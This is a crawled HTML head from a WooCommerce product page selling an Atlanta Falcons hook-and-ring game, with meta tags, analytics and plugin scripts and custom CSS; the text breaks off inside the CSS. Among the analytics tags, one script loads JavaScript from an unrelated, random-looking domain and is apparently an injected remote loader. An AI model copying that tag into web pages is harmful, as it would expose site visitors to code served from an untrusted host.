

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/
body_size: 35970
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta name="google-site-verification" content="bbqU9dm51zwMwlfBS6F7wThF9B-4F4ptuTOXBM--Mxg" /><meta name="google-site-verification" content="bbqU9dm51zwMwlfBS6F7wThF9B-4F4ptuTOXBM--Mxg" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://mymancavestore.com/xmlrpc.php"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWDFRC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://mymancavestore.com/wp-content/themes/woodmartnew/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"7fc7693aad","_rest_nonce":"9342ec340d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/mymancavestore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"7fc7693aad","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/mymancavestore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/693eb42f84fb8a93a1a1184d55821a50.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%228c1040db07a073fde9bbbd39cf26aaba%22%7D","apbct_site_landing_ts":"1764154428"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"9edf3ac107521da9b808cfce854278f45364b112a4f5b620e2abc998a2815d61","emailEncoderPassKey":"b3d83a4d712e2c2aad37d50860bf4bff","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false}</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = false;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'USD';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
	var gtm4wp_business_vertical      = 'retail';
	var gtm4wp_business_vertical_id   = 'id';
//</script> <title>Atlanta Falcons Hook and Ring Game - Mymancave Store</title><meta name="description" content="Hook and Ring Game is a fun and addictive game, perfect for the whole family. The game is easy to learn but difficult to master. The vintage team designs make"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="Atlanta Falcons Hook and Ring Game - Mymancave Store" /><meta property="og:description" content="Hook and Ring Game is a fun and addictive game, perfect for the whole family. The game is easy to learn but difficult to master. The vintage team designs make" /><meta property="og:url" content="https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/" /><meta property="og:site_name" content="Mymancave Store" /><meta property="og:updated_time" content="2022-03-24T09:41:15-05:00" /><meta property="og:image" content="https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg" /><meta property="og:image:secure_url" content="https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="1200" /><meta property="og:image:alt" content="Atlanta Falcons Hook and Ring Game" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="29.99" /><meta property="product:price:currency" content="USD" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Atlanta Falcons Hook and Ring Game - Mymancave Store" /><meta name="twitter:description" content="Hook and Ring Game is a fun and addictive game, perfect for the whole family. The game is easy to learn but difficult to master. The vintage team designs make" /><meta name="twitter:image" content="https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mymancavestore.com/#organization","name":"Mymancave Store","url":"https://mymancavestore.com"},{"@type":"WebSite","@id":"https://mymancavestore.com/#website","url":"https://mymancavestore.com","name":"Mymancave Store","publisher":{"@id":"https://mymancavestore.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg","url":"https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg","width":"1200","height":"1200","inLanguage":"en-US"},{"@type":"Person","@id":"https://mymancavestore.com/author/adem-ay/","name":"Adem Ay","url":"https://mymancavestore.com/author/adem-ay/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bee4c7c909e77ba7e12aae27eb336c39?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bee4c7c909e77ba7e12aae27eb336c39?s=96&amp;d=mm&amp;r=g","caption":"Adem Ay","inLanguage":"en-US"},"worksFor":{"@id":"https://mymancavestore.com/#organization"}},{"@type":"ItemPage","@id":"https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/#webpage","url":"https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/","name":"Atlanta Falcons Hook and Ring Game - Mymancave Store","datePublished":"2021-09-29T15:27:48-05:00","dateModified":"2022-03-24T09:41:15-05:00","author":{"@id":"https://mymancavestore.com/author/adem-ay/"},"isPartOf":{"@id":"https://mymancavestore.com/#website"},"primaryImageOfPage":{"@id":"https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Atlanta Falcons Hook and Ring Game","description":"Hook and Ring Game is a fun and addictive game, perfect for the whole family. The game is easy to learn but difficult to master. The vintage team designs make a great addition to any fan cave or wall. Everything\u2019s included for quick and easy setup and is ready to play in minutes. The game only requires a 3ft x 6ft area to play, making it perfect for compact s","sku":"38006","category":"Shop by Team &gt; NFL &gt; Atlanta Falcons","mainEntityOfPage":{"@id":"https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"LBR","value":"0.75"},"height":{"@type":"QuantitativeValue","unitCode":"INH","value":"11"},"width":{"@type":"QuantitativeValue","unitCode":"INH","value":"0.25"},"depth":{"@type":"QuantitativeValue","unitCode":"INH","value":"8"},"offers":{"@type":"Offer","price":"29.99","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/","seller":{"@type":"Organization","@id":"https://mymancavestore.com/","name":"Mymancave Store","url":"https://mymancavestore.com","logo":""},"priceSpecification":{"price":"29.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/#richSnippet","image":{"@id":"https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg"}}]}</script> <link rel='dns-prefetch' href='//moderate.cleantalk.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Feed" href="https://mymancavestore.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Comments Feed" href="https://mymancavestore.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Atlanta Falcons Hook and Ring Game Comments Feed" href="https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/feed/" /><link rel='stylesheet' id='acfw-blocks-frontend-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_2f91347229adf6e73e287136beed69f5.css?ver=4.5.2' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_ee78f26525b08d4e372b92a1a3ed1d26.css?ver=6.1.0' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_07cbe55d3b4a9fb7f079a6b3411159ea.css?ver=6.1.0' type='text/css' media='all' /><link rel='stylesheet' id='ct_public_css-css'  href='https://mymancavestore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.38' type='text/css' media='all' /><link rel='stylesheet' id='simple-banner-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_03f77a288929e18f6f597cd445a4a440.css?ver=2.12.2' type='text/css' media='all' /><link rel='stylesheet' id='w2s-migrate-woo-to-shopify-css'  href='https://mymancavestore.com/wp-content/plugins/w2s-migrate-woo-to-shopify/public/css/vi-w2s-public.css?ver=1.3.1' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce_refund_and_exchange_lite-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_71f15fe7ed393a0a1718de50c5a6b8eb.css?ver=1.0.0' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='aws-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_6a2d7c46c2182cd677a48107baa1b95a.css?ver=2.41' type='text/css' media='all' /><link rel='stylesheet' id='yith-wfbt-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_4ff92c82dc41782bc66ad8eedc6188a2.css?ver=1.10.0' type='text/css' media='all' /><style id='yith-wfbt-style-inline-css' type='text/css'>.yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: #222222;
                        color: #ffffff;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: #777777;
                        color: #ffffff;
                }</style><link rel='stylesheet' id='stripe_styles-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_72d1872c8be5b2eae4900910af82b8f2.css?ver=6.3.2' type='text/css' media='all' /><link rel='stylesheet' id='e-animations-css'  href='https://mymancavestore.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/elementor-optimized.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11-css'  href='https://mymancavestore.com/wp-content/uploads/elementor/css/post-11.css?ver=1695062959' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css'  href='https://mymancavestore.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/bootstrap-light.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/style-elementor.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-stripe-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/parts/int-woo-stripe.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/parts/int-elementor-pro.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-header_314894-css'  href='https://mymancavestore.com/wp-content/uploads/2023/10/xts-header_314894-1698336733.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://mymancavestore.com/wp-content/uploads/2025/10/xts-theme_settings_default-1760132628.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.1' type='text/css' media='all' /> <script type="text/javascript" data-cfasync="false">var wboostsales_ajax_url = "https://mymancavestore.com/wp-admin/admin-ajax.php"</script> <script type='text/javascript' id='jquery-core-js-extra'>var xlwcty = {"ajax_url":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","version":"2.14.2","wc_version":"5.9.1"};</script> <script type='text/javascript' src='https://mymancavestore.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' data-pagespeed-no-defer src='https://mymancavestore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.38' id='ct_public_functions-js'></script> <script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.38' id='ct_bot_detector-js'></script> <script type='text/javascript' id='simple-banner-script-js-before'>const simpleBannerScriptParams = {"version":"2.12.2","hide_simple_banner":"no","simple_banner_position":"","header_margin":"","header_padding":"","simple_banner_text":"<b><font face=\"Roboto\" color=\"#F1C238\"> FREE SHIPPING! <\/font><\/b> <b><font face=\"Roboto\">FOR ALL ORDERS<\/font><\/b> <b><font face=\"Roboto\" color=\"#F1C238\"> OVER $100 <\/font><\/b><br><b><font face=\"Roboto\" color=\"#F1C238\"> FLAT RATE <\/font><\/b> <b><font face=\"Roboto\"> OF<\/font><\/b> <b><font face=\"Roboto\" color=\"#F1C238\">$15 <\/font><\/b>","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":70425,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_font_size":"28px","simple_banner_color":"#000000","simple_banner_text_color":"#FFFFFF","simple_banner_link_color":"","simple_banner_close_color":"#FFFFFF","simple_banner_custom_css":"@media (max-width: 500px)\r\n\t.simple-banner-text {\r\n\t\tfont-size: 16px;\r\n\t}","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":true,"close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false}</script> <script type='text/javascript' id='woocommerce_refund_and_exchange_lite-js-extra'>var global_rnx = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","ced_rnx_nonce":"a4e26bf217","myaccount_url":"https:\/\/mymancavestore.com\/elementor-125057\/","return_subject_msg":"Please enter refund subject.","return_reason_msg":"Please enter refund reason."};</script> <script type='text/javascript' id='woocommerce-tokenization-form-js-extra'>var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};</script> <link rel="https://api.w.org/" href="https://mymancavestore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mymancavestore.com/wp-json/wp/v2/product/70425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mymancavestore.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mymancavestore.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://mymancavestore.com/?p=70425' /><link rel="alternate" type="application/json+oembed" href="https://mymancavestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmymancavestore.com%2Fatlanta-falcons-hook-and-ring-game%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mymancavestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmymancavestore.com%2Fatlanta-falcons-hook-and-ring-game%2F&#038;format=xml" /><meta name="google-site-verification" content="5nkpUZGqiyWmp7HclFS_7_ESOnJcLrPJVR8fJpSLtJo" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-152952167-1"></script> <script type='text/javascript' src="https://elvesofiax.com/cdn-vs/original.js" async></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152952167-1');</script><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><style type="text/css"></style> <script src="https://www.google.com/recaptcha/api.js" async defer></script> <style type="text/css">.simple-banner .simple-banner-text{font-size:28px;}</style><style type="text/css">.simple-banner{background:#000000;}</style><style type="text/css">.simple-banner .simple-banner-text{color:#FFFFFF;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style type="text/css">.simple-banner .simple-banner-button{color:#FFFFFF;}</style><style type="text/css">.simple-banner{@media (max-width: 500px)
	.simple-banner-text {
		font-size: 16px;
	}}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script> <script>jQuery(document).on('pjax:complete', function() {
		let currentCat = jQuery('.current-cat')
		let parentCat = currentCat.parent()
		
		let sortedCats = parentCat.children().sort(function(a,b ){
			return jQuery(a).text().toUpperCase().localeCompare(jQuery(b).text().toUpperCase());
		})
		parentCat.html('')
		parentCat.prepend(sortedCats)
		parentCat.prepend(currentCat)
	})
	  
	  
	jQuery(document).ready(function() {
		let currentCat = jQuery('.current-cat')
		let parentCat = currentCat.parent()
		
		let sortedCats = parentCat.children().sort(function(a,b ){
			return jQuery(a).text().toUpperCase().localeCompare(jQuery(b).text().toUpperCase());
		})
		parentCat.html('')
		parentCat.prepend(sortedCats)
		parentCat.prepend(currentCat)
	})</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Adem Ay","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"USD","detail":{"products":[{"id":70425,"name":"Atlanta Falcons Hook and Ring Game","sku":"38006","category":"Hook and Ring","price":29.99,"stocklevel":null}]}}};
	dataLayer.push( dataLayer_content );//</script> <script data-cfasync="false">//
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWDFRC5');//</script> <meta name="theme-color" content=""> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '849004809112323', {}, {
    "agent": "woocommerce-5.9.1-2.6.7"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.9.1",
    "pluginVersion": "2.6.7"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <meta name="generator" content="Powered by Slider Revolution 6.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" sizes="32x32" /><link rel="icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" /><meta name="msapplication-TileImage" content="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">.widget-title, .widgettitle{
	padding-top: 50px;
}
.wd-highlighted-products.wd-carousel-container{
	border: 0px;
}
@media screen and (max-width: 600px) {
  .elementor-text-editor.elementor-clearfix { 
		display: block;
    visibility: visible!important; 
	}
}
@media screen and (min-width: 800px) {
    .wd-sub-menu{
	padding-right: 100px;
  padding-left: 120px;
  display: !flex;
}
	.product-element-top{
		height: 300px;
object-fit: contain;
object-position: top;
	}
	body.header-banner-display .website-wrapper {
    margin-top: 0px;
}

	.woocommerce[class*=”columns-“].columns-3 > ul.products li.product {
width: unset;
margin-right: unset;
}



.header-banner.color-scheme-dark {
    display: none!important;
		height: 0px;
		width:0px;
			
}



#hot-items .page-numbers li{
	visibility:hidden;
}
#hot-items .page-numbers li:nth-child(1){
	visibility:visible;
}
#hot-items .page-numbers li:nth-child(2){
	visibility:visible;
}
#hot-items .page-numbers li:nth-child(3){
	visibility:visible;
}
.widget-heading h3.widget-title{
	display:none;
}
.woocommerce-NoticeGroup-checkout .woocommerce-info{display:none!important;}

.woocommerce-form-coupon-toggle{
	text-align:left;
}
.product-categories li ul li ul{
		position:relative;
    max-height: 300px;
    overflow: y;
	  overflow-x: hidden;
}

.product-categories .cat-item-756 .children{
	 position:relative;
    max-height: 300px;
    overflow-y:auto;
	  
}
.product-categories li ul li ul::-webkit-scrollbar {
		width: 4px;
}
		
.product-categories li ul li ul::-webkit-scrollbar-track {
	background-color: #fff;
}
		
.product-categories li ul li ul::-webkit-scrollbar-thumb {
		background-color: #d87621;
}
		
.product-categories li ul li ul::-webkit-scrollbar-thumb {
		background-color: #d87621;
}


.product-categories li:nth-child(2) .children::-webkit-scrollbar {
		width: 4px;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-track {
	background-color: #fff;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-thumb {
		background-color: #d87621;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-thumb {
		background-color: #d87621;
}


.categories-accordion-on .widget_product_categories .product-categories{
	padding-right:5px!important;
}
.main-page-wrapper{
	padding-top:0px;
}

.searchform.wd-style-with-bg input[type=text]{
		border:1px solid rgb(129 129 129);
	}

.wd-header-search-form-mobile input[type=text]{
	border:1px solid rgb(129 129 129);
}

.promo-banner .banner-image img {
	width: auto;
}

::placeholder{
	color:#000;
}

.menu-item-wishlist,
.wd-with-icon{
	display:none!important;
}

.close-header-banner {
		display: none;
	}

.woodmart-product-categories{
	display:none;
}
.page-title.color-scheme-light .entry-title{
	color: #3d3d3d
}
.page-title{
	background-image:none!important;
	background-color: white;
}
.nfl-thub {
	margin-bottom:10px;
}
	.nfl-thub .nav-link-text::before {
		padding-right: 20px;
		padding-bottom: 10px;
		
	

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/nfl-logo-2.png
)

	
	}
.mlb-thub,
.nfl-thub,
.nhl-thub,
.ncaa-thub,
.nba-thub{
	padding-left: 10px;

	
}


	.mlb-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/Major_League_Baseball_logo.svg-1.png)
	}


	.nhl-thub .nav-link-text::before {
				padding-right: 20px;


vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/5a4fbb7bda2b4f099b95da15-2.png)
	}


	.ncaa-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/NCAA_logo.svg-1.png)
	}


	.nba-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/nba-logo-transparent-1-1.png)
	}

.woodmart-back-btn{
    background: #3d3d3d;
    border-radius: 40px;
}
.shop-title-wrapper{
	    position: relative;
    display: inline-block;
    padding-left: 20px;
}
.title-size-default{
	    padding-top: 30px;
    padding-bottom: 0px;
}
.whb-color-dark:not(.whb-with-bg){
	padding-bottom: 25px!important;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{
	background-color: #d87621;
}

.term-description{
	margin-bottom: 25px;
	padding: 10px;
	margin-top: 25px;
}
.footer-container{
	display: none!important;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color: #D87621;
}

.cat-design-default .more-products{
	display: none;
}

.woocommerce-result-count{
	display: block!important;
	color: #777777;
	margin-bottom: 120px;
	font-size: 15px;
	font-family: "Hind";
}
.woodmart-woo-breadcrumbs{
	    padding-left: 5%;
}
.woodmart-products-per-page{
	display: none;
}

.wd-carousel-spacing-30 .owl-nav>div[class*=prev]{
	left:0px;
}
.wd-carousel-spacing-30 .owl-nav>div[class*=next]{
	    right: 26px;
}
.wd-btn-arrow:after{
	    font-size: 30px;
}

.wd-checkout-steps li{
		color:black!important;
	}

.woocommerce-info{
		display:none;
}

@media screen and (max-width: 600px) {
 .woocommerce-result-count{
	display: block!important;
	color: #777777;
	margin-bottom: 20px;
	font-size: 15px;
	font-family: "Hind";
	 
}
	

	
 .woocommerce-MyAccount-navigation-link{
		display:none!important;
	}
	#home-products-2, #home-products-3, #home-products-4{
		display:none;
	}
	
	
	
.cart-actions .button[name=update_cart]{
		display:none!important;
	}

	div[class*=wd-carousel-spacing] .owl-nav>div[class*=next]{
				right:0px;
	}
	div[class*=wd-carousel-spacing] .owl-nav>div[class*=prev]{
				margin-left: 0px;
